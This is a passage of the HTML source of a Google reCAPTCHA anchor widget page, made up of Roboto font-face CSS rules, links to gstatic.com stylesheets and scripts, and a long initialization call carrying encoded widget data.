U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9ppFZOweV1onFMBv61C1LQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9ppFZOweV1onFMBv61C1LQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9ppFZOweV1onFMBv61C1LQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUcow5PChy8ew7LDj2/DjMO8wp8Sw6fCn24fGBfDuE8wLVPDiBYfw4oPOQnCpcOdwpbCtSxYw6JPw6DDl8K+woPCt3HCkMOYwroPwprCn8O9aMKnOg0Aw4oxBcKzWcKFXi5LSsKkwp/ClRfDmlpyw5pRI8Kiw73Dn8OSw5xpWMOnw6TCk0LCnlEUQ2QVw7FnAlnChMK9w7FtGChIQEsdwptAw6YAAcKbDC9Vwp4ow7tiZSrDvMOxwpJVw4TDjkteXsOrXn1/SsOZw7/DvsOuAcKdGcOzScKaw60bKFxOwoJxC3HCnT7Cl8Khw64ewo0qwqssIU7CpsKvTRYzwrTDsMKCwokRwr3DjsOHw6p9bQ4Yw7ICw5LCosKtasOBwqRbccK8w5lbOcOIw7lgLj3CkUXCuy7CpsKCS8O5w4XDgSx2w7Mtw40+wrZSw61Mw5ZmwqUHwo/CuwDCggfCoADCjmlIwotxe8KawoJkGRJdERMCw5NtwpQfwrHCn3BQcsK0VcKOQ8OXw4bDoWRPJsOiwrvCtsK3w5rCi8K9w7fDqWFQwro/DgbCmsKVw7JJMcKwQWVYwpI5ZcOzwoHClmsnwqXCvWnDlMOKw6kZMzPDmMKxwoEQWjnDrsOwGsOEc8O/[base64]/ChmRfYsKNwqHCj8OjERRwCMOsw6Vywp3CnsKZL17Cu3rCusKgw6FWw4jDn8KJUcKtIQ/DlsOWDEPCp8OLwq/CtcKtwqRaw5XCucKuVMKjQMKBcXTDssOQasK9wpg2Zgxzw5TDgMOWLnMlEcO/w5oMwpTCm8OJNMOww5Mlw4QPbnFVw5dww4R8Jwlqw4wiwrLCpcKYwozChMOjFEjDm2PDv8OCw6o2wo9bwr45w54Xw6xpwqvDvcOwScKSY8ObSn4pwrfDgsKDw7bCnsOlwqByw6fCp8OnQwsSKsKWH8OvA0cgwrbDhsO5DsOpZjwrw5HCu2/CmFJCKcKRVSlDwq/Ck8Kbw67DpWsswrQvwp3Dn0XCryDCqcOmwq7CuytpZMKEwozDjibCjBoYw49YwqXDvcOKNStVw5AJwpTDusOsw45KfWDDqcO9W8KjJMKlO1IsHAk4IMOtw4wCBBfCg8KFeMKGIsKlwqDCrMOKwoJLHcKqFsKUYGdnTsKnYcKEA8K4w4Y/KcOXwpLDu8ODfH3Do07Dr8KRJ8KjwqA3w4TDtcOEw4PCjcK6EVHCtMOtNWjCi8Kew53CvMKsdVrCi8KFScKPwp4BwoHCt8KfYRXCvEt7YsK/wpjDuR3Do1ZvXUrDmMO6fVPClVbCrcONLgcyJlPDpAPCmMK0exjDvXzDgcOLe8OIw7UFw7DDq8O8wqpEw47CtBZZwovClCrChiLDpcOawpwMWDvCtMKZwp/[base64]/[base64]/Ctw7DmsKJFlwCwrMxw5ktwqEVw4h1NsKOS8KIdsOzwqUIw68Uw6nDkXBywqFVw7nCmjDCqgApbBJuw4N/[base64]/FcKxwrdmE3E7w5TCsXfCnsOtfmbDkgnCtUEVw6LDjSoLBsKkwpzDqUHChRYhw68/wrLDmGnChUHCl3rCtcONVcO3w4ASVcOyMgvDo8OEw5bCqlQWF8Omwr/Dj07CulhGAcK5YirDgMKTdAfCrSvCm8KPH8O+wolsEibDsRTDvitLw6bDuXfDtcOYwoggEgxxYEZkJh8qGMK1woh7VXXClMOSw7PDh8KXw7fDq1TDu8KbwqvCs8KDw7VTTirDm0cDwpbDmcO0AMK/w7LDtA7Dm38XwoVWwoA0Y8O/w5XCvMO/UGlWJSHDowdRwrnDjMKtw5V7T1PCkFI8w7BYacOKwqrCkk4ew4V6BsOXwo4ow4chRz0SwpMtIUQjKxXDl8Ozwpo1wozDj0FLB8KoTcKewrdXIj7CgzQswqcxI8OFwpt7MV/DgMOzwrUAaypowqbCnVA/NH8Jwp1jXsK4C8OzNWF7esOLDxnDqH7CihIsQS5YXsOMw6PDt0Zpw7kDKUc1woZ2Y0fCuibCpcOXdn1cacKKIcOpwoMYwpLCkcOzfFBswp/ChGhDw54wAMKFKyIibVUXX8KRw5TDq8OmwoXCj8Ovw5pVwoFEEBvDo8OAWkXCjGxCwr9lL8K/wp3CucK+w7TDg8Ocw499wpUgw4vDv8KhNMOmwrrDvVN4YH/[base64]/[base64]/TcO2wrJ1woHCtCDCuwzCqgHCrMOMw5TCssOceUwVLsOQwrPDnsO5w5bCjcOSAlrCs2zDmcOvWMKDwoF/[base64]/Co3dBw5DCg8K+TwDCj3BKO2DDn8OJZMORw4cHw6XCucOWeTNUOMKaGltXFcOHTUbCoSpDw6nDsDRCwrDDiR7DrjhGwokBwpTCpsOzwpHCiFATLsKXQcOIZCJGAmXDgBTCk8KIwprDuABsw7PDjMKvB8KxasORW8KEw6zDnmPDl8OGw6Jgw4Bvwo/CtyXCvDY1FcO2wqXChsKIwo4lQcOkwqfDqMOLNBTDjzbDtT/[base64]/DnsO2w4hCDwPDnVFHw54AD8OYwpJ/dcOUYjF4wr8RwoBawpzDnlzDmg/CmVbDmERHfzpOaMOoXxrDgMOuwoJ3c8OeIMO0wofCt1rCgsKFTsOhw4xJwqs2NiE7w6JhwoAYOcOQRMOmSUp5wojDhcO0wozCiMOrMMOtwr/[base64]/[base64]/CssKpFkLCpwF6w7rDojhZw5lCwo1xw7cAw6DCmsO4NMKdw7VOTE86GsOSw6JTw4s+YyRlPDfDi07CgnZtw5/DoxlpCVMyw4pnw7jDrMO4N8K2w6rCu8KpJ8KnLMKgwr86w7LCiBJlw51swrxtTcOpw7DCvcK4U0fCgsKTwp5HH8Kkwp3DjMKiVMO4wrI6NirCiRt7w7LClz3CiMOeBsOGbgVDw5/[base64]/w7LClWQ2w6XClyTDhMODw742YsKbNcO2w4TCtGdyK8KUw7o3IMKfw59qw5hPekMtwqPCn8OQwpA2S8O2w5vCmTVeeMOtw7Q1HcKzwrFlN8O/woPCq2jCsMOJUcKIGgLDvmUUwq/CkmfDoTk0wrt/[base64]/wrdRw5TDkcKXwo1tKA54GFYxD2rCmDvDrcOCwo1Wwp5pM8OdwotPez5/w6Ukwo/Cg8KOwpg1LWDCsMOqFsOCY8K7w4PCv8OHAF/DkRN2CsKxO8KawoTCnn4wNwMkGsKafMKgB8K1wrhmwrHCoMKyFTnCgsKrwqlSw5Y7wq3Cil46w54zQgMWw7LCnWcpDWsrwq/[base64]/CgSfDmngsw4fDhCrCrgHCncKDw4h/KloZwqw4asKmWcKdwrDCkVzCiz/Cqx3DqMKuw7/DkcKcWcO9K8O8wrlmwpcXSnMNfcOUIsO0wpQTYWliKnMEZcKsLnx7XVHDr8KDwpomwqEFDg7Dn8OFdMOBNsKMw4zDkMK8EAdDw6zCvSlXwpBxD8KgfsKDwpjCgVPDr8KwVcKSwq9AbV/[base64]/DjcOSw6TDo3oQwqw5DMOcw5TDlwbDly5PPcO/w4kiPHgtCcOsc8KcAT7DuDTChRllw4HCvmVYw6nDrBluw7fDoTgCTzgZAiHCjMK3KjNMcsKWUAobw490fi0rYGN/H1cTw4XDucKPwozDiljDnwwwwoh/w47DuAPCncOPwrkrAiVPPMOHw4jCn1JBw6bDrMKdR1LDisO/HMKJwqw7wojDon8laR4AHmjDjGx5CsOTwqsBw4pzwoFkwoDDtsOFw6BQa1QIMcO5w41FNcKVIsOKCgbCpXZdw7/DhmnDmMKXCU3CpMO8w53Co2RmwrvCm8K7c8Omw6fDllMFbiXCp8KTwqDCn8KIIW1xSBIRQ8KJwq7CicKIw6fCmUnDrBTCmcKDw5vDtn5RbcKKacODaApxVsOGwqc5wpokQmrCosOHRiYILcK4wqXCrz1gw7NODX8kY2/Csn7Cl8KTw4bDscOaOwnDisKJwpLDhMKxECZEMEHCpsOFd1/CowYQw6ZGw6JCD1rDicOfw5x6AmhrKMKqw4VdVcKKw6xPH1A/OxTDk346e8Kzw7Y8wpTCgiTCv8OVwo46f8KAQWYoMlMnwoDDvcOQWsKTw4DDgTldFW3ChDUPwpBuw5LCvW9ZSDtuwo/[base64]/CqQdadFYXJcKnLXhWPsOQIzvCsB14V1APwrrCnsOmwqPDqsKkdMOwd8KDYGdjw65iwqzCpVUhbMOAfnfDvljCusKiAULCrcKnLsOxWFx0IsOTfsOhOGTChXInwp9uw5E7FMOKw7HCs8KlwozCqcOjw5okwqVEw5zCkj/[base64]/Dm8KJfjcQwo8Vw45PMMOQFHMZwo3Dow5lw4nCmER1wp/Cq8KpaiFQe2waKSE/woLDjcO4wp0bwrTCiGzCnMKAMsKzdWPDt8KCUsKowrTCvhjCl8O4RcK5ZkLDuGPCt8OiKnDCgSHDs8OKTsKvHwhzYGtaey3CjsKLw6YTwqtmJi5lw6HDnMK1w4nDqMKQw5LCoyw/AcOtPEPDvBZbw6fCscOkSsOfwpfDrw/[base64]/DhiLDpsKIXXNMdcKfF8OsMGoGAioqw6xgRgzChVpMBnkdJsOeQjzCqsOBwp/DiAsZCcObEyXCokXDp8KwOXFUwp9qFUnCu2IQwqjDmEvDlcKgfnjCmcOTwoBhGMOfD8KmUWbCpRU1wq7DjDHCmMK5w5TDrsKoJUd4woZcw7AwI8KlDsO+woPClEdcw6PDhRpnw73Dg2/CiFgtwpAoecO7EcK0woQQcQ7DihoZIMOfLUTCncKDw5NDwoodw6EhwoDCksKuw4zCnWjDmVppOcO0QVB3Y2zDnW5ewq7CmRHCnMOPGQAhw7gXHmtfw7fCt8OuEGrCkkAuT8OPKcKYFMOyc8O/wp9wwp7CrSkwOVXDmmDDkEfDh1VED8O/[base64]/DigXCp8KLUXHDvcO8bMO8w4VETikxaQ/DqcO0RT7Dj2Q7ICxRK0vCqUrDvcKhGsOLJcKNCCfDvzTChg/Dr1VJwqUtQsOqY8OVwrTCm1YUVm/CosKvMAlqw6twwr81w7Q+RjMuwrV6a1XCsjHCtkJSw4TDo8KOwpsYw4LDp8O5aFovVcKDXMK6wr1KYcO5w55EKXA6w7DCqws+WsO2XMKlNMOrwq4LYcKMw4/CvQMuRxoCdsO/HsKxw5kqK2/DlF0nD8OBwo7Dl1HDtzx+w5TDmSjDj8KAw7TDiU04dHoIDMOiw79IT8KNwq3DrcKiwq/Dkxgkw7tycQNrGsOQw7fCjHEoIsKxwr7Ci215I3zCjRoNWMK9LcKoTFvDpsOCcMKYwrAHwpTClxnDlwtEEC9DDVvDqcOwNWHDhcKjHsK/[base64]/CrCAje8O2HEwvwoXCoQxmwrfDkhHCnkLDosK4wqXCl8OwPMOMbcKxDXXDsy3CqMOiw6DDtcKFCATCv8OUbMK4wqDDjC7Dq8K3YsKEEg5VSQcnK8OYwrHCqH3Cr8OZKsOYw73CgxbDp8OQwp0nwrckw6AvFsKkBAfDhcKGw5PCjsO9w7Yww6sEIB/CpV84RMKNw4/CkmfDpsOgRMKlNsKuw6p+w6/DuSnDj0h0ZcKEZMOpJmdxNMKyXsOkwrIvLMOPelbDlMKAw6/CqsONNmvDjRIWQ8KndmrDusO8wpQyw7JTfhYpQMOnecKXw5rDvMOUwrPCo8Ohw5/CoVHDh8KZw55zMD3Cvk/CksO9WMOPw6zDhF59w6nDsxQNwrTDuXTDiAssccOywokow4Z8w7HCnMOJw7/[base64]/w4cpwq10WTfDk357YsOgw58TwqrCv8KIBMK4TcKhw5vChMOgUDNNwqLDpsKCw7VBw7LCsmPCrcO+w7p+wrJjwozDjsO/w6llRDnChHx4wqgVw6/Dh8O+wpY8A1piwqBUw7TDryjCtcOhw708wpFCwpgZTsKOwrbCsk9VwoY/ZWwdw53DvF3CqxUrw5U8w5XCjlrCrwDChsOUw5tzE8Ohw4XCnyovAcO+w7I6w5VsAcKlbMOxw6JvSmAywq4Aw4EEHiQkw7cRw6d9wo0Ew7kjMx8gZSFXw5YYJU9kJMOmEmrDmH96Blsew5doS8KGeHjDlk7Do3BWdlDDgMKcw7BvYG/Ct13DlWjCkMO0OMOlTcOAwrtiCMKzZsKDw6APwqfDl1hiw7ReFcOCwq7CgsOEf8OUJsOvRhvDucKmXcOEwpRnw7NpZDwbW8Opwr3CjkLCqXvDmWTCj8Oww7Ijw7F4wozComIpBX9WwrxpVzXCsBUhEx/[base64]/wq7Cs1RgYcOTw5tew687w7t/[base64]/Cs8Ocw4DDr8KvO8O+w5/DgxHCosO6worDg3MpAsOhwpNwwro7wqVTwpEWwq5Rwr12LWdPIsOUScKww6doXsKHwrjCq8KSw43DicOkP8KgYEfDrMKMAXRWK8OjITzCssO7P8OdGh8jO8OiISYAwpjDm2QDcsKQwqM1w7jCu8OSwq3CtcKJwpjDvR/CngbCp8KvKHU7bxV/w43Cl2zCjWPCtwbChsKKw7UVwqwew4hrfGJmfALCk2srwqw/w5lcw4TCh3XDniDCrMOsEk8OwqPDkcOuw5zCrQXCnsKDUsO3w71HwoQDQWl1fsK2wrDDqsOzwpnCp8KzOMOeaE3CmwV+wpjCgsK5FsKowpBAwr90BMKRw7RQTV/CrsOSw7ccfcKZNmPCpcONX38IcVlESHbDoD53KGLCrsKVFU12QMO3VcK0wqHCt2zDtcOtw64aw5nCvj/CrcK2E1/CjMODXcKUD3vCm3nDmk88w7how417wpDClWPDosKDWGHDq8OUHUPDkRnDuGsfw73DnSkFwocUw4/[base64]/CnsKQw5AwaMKWw77Dj3zDljzDucKaw7p3V0k2wo5ewoszL8OFN8O8wpLCkSnDnkjCp8KHbgRgbsKuwrbDu8KmwpPDoMK1KA1HXwDDhQHDlMKRe0c1JMKnQ8OHw7/DpcKNbMKgw4RUa8KowowYHcKSw5rClDd8w7zCrcK5Z8OdwqIXwoZEworCqMOlWcOOw5FAw7nCr8OdKwvCkwhQw57Dj8OsSyHCkhrCocKBRcOMFArDhMK4M8OfAAc1wqAnT8KkdHkewogSdDMFwoERw4AWCcKKNcOsw51JHXXDt17CjCAZwr/DosKlwoJPIcOTw77DgjnDnG/[base64]/Dm8OBwp16w5s5LkjCp00jUlPCi3XCg8KsHsO3A8KWwobDo8Oew4txPsOswoVVR2TCv8KifCPDuzkEA0DDjsO4w6/[base64]/CtMKBXnBbw7QQa8ONw58Vw7bCqT/[base64]/KV4vVjJ6bsK9w4U4NRTDlMO6O8Otw65IIArDjBHClnXCo8KDwrbDmkdBUn89w7laNS3DkAVnwqIFF8Ksw5rDqkvCocO2w7Bmwr/Ds8KHbMKrR23CtcO9w43DqcOFfsOzw7fCucKNw4UhwpcYwqw2wqzDisOew5dBw5TDr8Knw67DiTxMO8K3fsK6GTLDlksCw5jCkFcqw6nDsh9gwoQewrzCsBvCuEdbDMK2wo1FL8OFH8KxBsOWwqUtw5rCtgvChcOJHmRlEW/[base64]/DmcO1wpxRwqTCq8KgE0/Dvm7ClcKFfhPClVjDlcKWw7cFSsKmHlMKwofCj2LDpA3Do8KsQsOOwqnDuw8bQXrDhzbDi2PChjMqfXTCscKswoAdw6zDjMKoWz/[base64]/wqzCjiPDssObMX3Dm8KHwp05w7zCsx/DgcKdHcONw6VlPn9cw5bCqzRpMD3DhgEqRx0Tw6Vbw6TDn8OYw44zEj47PDk9wojDtUPCrTsUHsK5NQDDtMOcbwzDmjnDr8KlQR9xJcKHw4PDonUxw7bCkMOAd8OJw5zCmMOiw6Rdw7/DiMKrXhjCuUp0wp/[base64]/wpI7wqPCmBXDsQ0rwq/CjBB4wrfCsgvCncOpI8O2SXd3OMOrKDwKwqPCosOUw4V/aMKoRkDCuRHDsjnCtMK/FFlSUsOxw6PCiBvCmMOVwrPDgmsSXjzCrMODwrfDiMOBwqDDokxdwo3DssKswo9Fw5F0wpwHMQwrw5zDt8OTNADDp8OUYB/DtVzDgsONMWJ9wqc/w4lyw410wo3DuTMJw4VZHsOyw64swpzDlwMvUMOYwqTDvcK/DMOHTSBuX3Mfcg7CkcOAQMO0JcOnw70zWcK0BMOwYcKrEsKQw5XCuAzDnkdXRhrDtMKLaizCgMOBwoHCmsOWYiXCncOxYg4BfXfDk3lnwoTCmMKGUMOwRMO2w6LDrzvCoGBtw6fDrcKUDzXDvgYVWxvCsEsMAGJwQWzCgDV5wrYrwq0XXQpYwotIPsKhd8KUHcOHwr/CtMKpwpDCpGHDhh1uw7tIw5o2AhzCsEHCjUwpL8OMw6QVWWfCocOISsKoJcOLH8OtS8Ohw4bCnEzCo1PCoWkzN8O3fsKYMcOSw7NYHQRdw7JXQQZsG8KkOzMxMcOMVBsew7XCgB0bGipMN8OMwq0cVU/DvsOqFMKGwo/Dswo4N8OOw45laMO6OANxwplJMWrDj8OJWcOdwrPDjmfDpxAhwrpgfsKvwrnCvGxbW8OYwoZzEMKUwrxZw4/CssKrEDnCo8KLamTDpg45w6NuTsK2aMOVI8KtwpAaw4/Crjp7w74pwoMiw54owpxsccKQHlF0wo9iwqRULGzCpsOsw7LCpy9fw6NGUMOWw4zCt8K9Zm5rw4zCghnChj7DocOwVUUYw6/Cj1gQw77DtwJeXVDDlcOzwocZwrvDnMOJwrwJwqYeJsO5w67CkGTCtsOXwojChcO1wpFrw4w0BRPDgD1lwpMkw7lFCULCu3M1R8ObUg4TewLDn8KXwpnCqn3CusO5w5Z2P8KoDMKMwok/[base64]/w7vDtgUnUx3DrD0/[base64]/DjcKiN2nChxnCucOIIMKvV8KnHsOzwojCmlYcwqQEwpjDp3PCnMO6KMOVworDh8Obw4EIwqNww68RFAfCmsKaO8KgEcOtezrCmATCusKzw7fCrEcdwosCw6bDo8OKw7VgwoHDvsOfecO0QsO8DMK/ES7Dh2cnw5XDtVtDChrCkcO1BWcCEMOpFsKAw5d+XXPDm8KGNcO5UWrDlATCp8OOw5rDpUgiwpsiwpN2w6PDihXCusK3GxgLwqw6wp7CiMK6wqzCn8K7wrhewq/CkcKaw7PDksO1wpfDph3DlE5eImsOwqvChsObw7UGZXIpcTjDqiIcHcKRw5cvw5vDksOYw5DDqcOnw7sww4keFcOwwo4ew5EUCMOCwqnCqVvCvMOdw47Dm8OhFcKEfMOXwp5IIMOWf8KTUH/[base64]/Chwc0wq/[base64]/CjcO0wrVZKsK9worCrMOVCcKOPMKiwqTCicOGwqDDiwwxw7PCmMKAGcK1RcKgIsOyfV3DinLCqMKTSsOtGDtewoZxwoPDvBTDgFBMHcKcBj3Cil4bw7krAVXDtAfDsVXCjEPDvcOCw6jDjcOZwqXCjBnDvknDosOMwq98HMK4w443w6/[base64]/woPDpcKFw7p9EsOFw5XDosOpCMKowpYMRsKlWDrDoMKsw6XCmj85w5vDoMKKZ1nDgWjDvcKGw6Zlw4UkO8KFw7tQQcOecj3Ch8K4PzXCsm/DhAMWMMOibm/Dq2/CrinCqXLCnl7Cq1kOa8KvZsKew4fDpMK4wpnDnifDp1TChWjCgMOmw6UPI07CtgbCvUjCm8KiK8Krw459wqJwbMKVRDJ5w59bDVJcwozDmcOxKcKwVxTDuW3DtMOowqLCsHVLwpXCtynDulIkRyjClm5/IQHDpcK1FMObw49Jw6o7w58pVR9nVEPCicKYw4DCgEJ4wqfCnBnDikrDpMKmwoRMCXwtX8Kiw73DtMKnecOHw5xmwrIOw7t/[base64]/DhMONw7ANwpURwrbDmFhlw6ZBw7l+w7Udw4Jmw5jChMKWPlbCp2Ndwqt1eS4WwqnCpMO3LsKYLF/DtsKjKcOYwqzCh8OUFcKWw5nDnMO1wrZiw5ZPLMKnwpUMwrMGQFhbbFNILsK7WW7DvcKUdsOkWMK+w644w6hwb1wpfMOywpPDlS8gA8KFw7XDssO/wqbDhjgfwrTCnFN7wqA6w7l4w5/DiMOOwp0rX8KxO2MzVyjCmSI0w7RZJkRTw4PCj8Kow5PCvHggw43DmMOQMizCmsO6w4jDo8OnwqjCrHrDl8K/b8OACsKQwpXCscOhw4bCkMKuw5fCjcOKwoxEeFMHwo/DiUDCqiRWTMK9fcK4wpzCrsOHw4gpwqXCucKNw5UnaS5BIQZNw7tvw7bDn8OPQMKFGCnCi8K9w4TDlcKBGMKmRsKEQMKyfMK9ZQ/[base64]/CnsK5OMOFw6/[base64]/[base64]/[base64]/w7QVcsORwonCsXzDpMOHIEXDmHXCqAPCm0t7bUU8fDY0w51ZDcKlKcOTw4BeRFTCrMOPw4jCnjDCnsOpYlxkCDHDqcKxwpsXw7opwqrDq2lQE8K7EsKfWUrCsmhuwr7Dk8Oywr1xwrhFYcO/w5BCw4MSwp8df8KRw5rDjsKcK8KsIWbCjjNEwrXCuR7DtcKVw64WBcKHwr7CnA0uMVrDrgphElTDhWprw5nDjcOIw7xjbTYaH8OfwoPDhsOIZcKOw41TwqMCfcOpwqwvZsKpMGAQB1dLwq/[base64]/Cj3vCksO4wrJaL1HDh8KEwrbCvMOIw4AbecOXVgrDvMO4MhFhw4YzXS9tQMOiPcKLBkfDpTogQH7CtHZRw65WJEbDmsOWAsODwpvDqELCm8Oow6PCnMKwGhsvwo7Ck8KuwqE+woFUAMKBNMOXdsO2w6hbwrbDgz/ClMOsETjCnEfChMKFXzXDncOdRcOfw7TCicOKwrYywotEfGzDm8O/ID8ywr3ClwbCkgDDglkfCCtLwrnDiH8EAVrDmlbDqsOMXTNcw4wmCyweL8KNf8OsYHzCl1vClcOtw7B9wq5iW2Z1w7gYw6rClwPCk11BFcO0HCI5w4QUPcKPPMOmwrTCr25Rw65tw6nCuxXCsGTDgsOza1fDvQ/ClF1rw4w4XRfDrMKfw40sFMKUw4zDlXTClk/CiRt9c8O1dMKnWcKTAQgBLlduw6wHwrzDqlUtOcKWwpfDjsKrw4pLZcKTEsKnw5dPw5kaUcOawrnDgzHCujLCgcO2NzrCkcOOSMOhwqvCqW5EBnvDrA7Cs8Osw4taFsO6LsKSwpM3w4VMawTDtMOOM8KCMl1ow5HDiGtuw4JSQ2DCgzJ+w4l/wrtzw7gLSR/[base64]/CvcOaWybCsMOGw4lawojDkMO/[base64]/w7ApU8OzwqHDvsKPCAbCvHlewqTCmUdowqtUaVfDuwPCucKCw5PCv1zDnSjDj1ZSTMKQwqzCksKDw73CiAocw4DDlcKPegnCr8OQw5DCgMOiTywBwoTCtDYuMAoQw5jDgsKNw5TClEFrIFTDlh3DrcK/XcKEE1R8w6/DocKVF8KIwrNFw5Jjw7/[base64]/wqnDlk4zw5jCuMO1w7A1wqnDuMOhcmY/w6pjwpFabcK/[base64]/GsOuwpl3woDClMKww5RYccKvO8O7dcKsMFBuw4pYw7/CvcKcw5DCt17DuUo5Rj0Tw6LCoEJKw7lGUMKOwrJsFsOeGhlDf10rTsK2wonCijhWGsK8wqRGbsOJK8KPwojDm1ssw5rCscKdwq59w5MbaMO0wpzChAzCpsKWwpDDnMOXX8KfcgzDiRbDnD7DhcKZwoTCgMO+w4NtwqIww7fDrm/CusOvwrPCllDDusKCKko5wpU/wpVqf8KbwpM9XsKOw4vDpy7Ci3nDhXIFw49vw4DDuzvCjsKtL8OXwqrCjcKbw6sXagnDjAx/woZ1wopFwodqw6QtOMKoADnCnsORw4TCgcKVSGhrwpRQRBYGw4vDoyPDgnc2ZsO3G17DqF/Dl8KawozDmTMJw4LCi8KQw6kmT8O7wrnDpjDDuUnDpDw8wrbCt0PDpmwsJcOVEMKow47DlH7DsGfDsMOcwrkLwrkMNMOSw7hFw7MNf8OJwr80IMKlCHhvQMOhL8O4CiVrw6NKwqDCjcOzw6dWwprDvWjDiRhgMhrCix/Cg8KgwrRXwq3DqhTCkCgUwrnCs8Kpw77Cly9OwrzDtHTDjsKOQsKGwqrCnsKTw7jDrnQYwrpCwrvCssO6NMKWwpDCkGMBUFcueMKJwr8RWAsQw5sGacK/wrLCp8O1KDjCgsOjZMOJAcKkNWMWwqLCkcKrTCbCg8KuLGLCnsOhRMK6w5Z/fjPDmMO6wpHCl8KEBcKow4M4wo1JJgJNCV5NwrvCgMOCcwFaJ8Orwo3CgMO0wrk4wp/[base64]/QjUdwr7CtFAZaMOiBx94w4tqwofCt3vCoAbDjRzCv8ORwrczw7d3wpHDnsOjFsOoXGfCtsKAwqlbw4RTw51Uw4JXw453wq5+w7V+J35Gwro/FXBJRinCoDkQw5vDssKRw5rCsMKmUMOEOMO4w4x1wqZoKE/[base64]/[base64]/Ct37Dt18bDMKeI8KZwqbCqxfDvy3DkcKOGRjCjMKofsODw4vDqsOjccOFF8O1w5sxOBo1w7PDpSTClMOkwqXDjAPCuGTDoxdqw5fCqcONwqofW8Kkw4nCu2jDn8ObP1vCqcORwqN/eDV1TsKoH1U9w6tzZcKhwpXCrsK1PMKlw7fDjcKVwq/CjxNpwqhZwrMpw7zCjsKrb3nCnFXChcKoeD0cwp9fwrVnEMKYfx8kwr3CicOHw5MyDwM+B8O2GMKCWsKqPgk6w7xAw6ADacK1SsODCsOlRMO8wrtdw43CqsKtw53CqFs/JsKMw7ENw7fCh8KQwrI9wpJyKFNDEMOxw70Jw5AFTh/DoX3DqcOLbjXDk8O7wp3CszvDnRhVfzxaDFPCp1bCmcK0XhBCwr3DrMKSIhIHWsODLFk/[base64]/w5lAw6XDmTZ/YWjCq8KDw70Owr0iCiUew5PDgsKvEcKbcgTCucKfw7jCm8K2w7nDqMKhwr7ChQLDvsKIwr0Bwq7CjMKbJ37Cqil9e8KnwrLDkcKRwpgOw6J4V8K/[base64]/C8OSS8KgwpfDmXjDtcKtwqXDnMKbwrxlL3PCqUc2wro4JsOUwq/[base64]/wpLChX3Cjw/DgsKsFAvCmC7Dl8OvCG7Do8Olw73Dv20ZOMOMXlLDuMKcG8KOcsKuw5kSwqdcwozCvcKYw53CrMK6woU8wpTCucOrwpPDhnDDnVFjXwFuT2kFw452esOWwqVWw7vClUQjUH3Cr25Xw5kzwrI6w7HDh2rCr0k0w5TDq102wojDrDTDsmYawqFQw5lfw55XbS/[base64]/[base64]/[base64]/DpMOdVsK8Ji0+OsOdF2MGNlwMwp10w5rDpkDCrnjDssKINyrDhgfCm8OpKsKhwojCpMOnwrIHw4/Di0jCsUc/[base64]/DgQVcOhhWwrcNfMOhw6bCpg7CisO7woDCi1UJGsO2HsOgNFrCpiDDqhRpDw/Cm0AmBsOeCxfDgcODwopJN1XCjDjClyvCn8OQM8KFPMKrwpzDsMOYwqAdD0c1wq7CjcOdDsORMQNjw7hDw6HDmSYtw4nCv8KTwo3ClsOxw6UQIlJPMMOWHcKYw5DCvMKtIUvDn8KSw64yc8OEwrdUw6t/w7HCr8OVCcKQGmRkWsKDRTzCk8KlAmNLwq4swoBEQMOUZ8KvRxZWw5s8w6TCj8KwazXDvMKXwp3DvSEmWcKaaDENYcOeUCvDkcO4YMKbOcK5OW7Dm3fDscKbPFsucFduwpITMyZlw7vDgy/Chz3ClA/CnBYzDcOKICsWwplTw5LDhsKKw6vCn8KqWWQIw7vCpTILw4ouS2Z6VmTCrybCuEbDrsOaw74ww7TDs8O9w5odBhMgDsK4w7bCkijDv3XCs8ODHMKJwo/Cl0nDosKUD8Kyw68PNg0iQMOlw6pzJhfDkcOMAcKDw6TDkGcqUA7CnSQnwoB3w63DoSrCoyYHwovDusKSw64Hwp3CkW05JMOJU2kYwpk9PcKUeQPCsMKle03DmX8mwptKGsK9dcOQw5s/fcKMdX/DomJzwrwFwpFwUCpibMK9c8K8wo1BPsKiYsO/QH0QwrHDtljDgsOMwolWHFhFTjU